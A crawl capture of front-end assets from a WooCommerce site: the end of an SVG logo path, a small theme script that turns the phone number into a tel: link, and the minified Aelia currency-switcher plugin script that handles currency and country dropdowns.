	c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2
	c6.7-5.9,14.7-9,23.6-9.3h41.5c3.8-0.1,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9
	C2743.1,420.3,2735.3,426.4,2725.7,430.1L2725.7,430.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3
body_size: -142
content:
jQuery(function(e){var n,t=e("#et-info-phone").html();t!=null|t!==void 0&&(n="<a href='tel:"+t+"'><span id='et-info-phone'>"+t+"</span></a>",e("#et-info-phone").replaceWith(n))})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1925
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()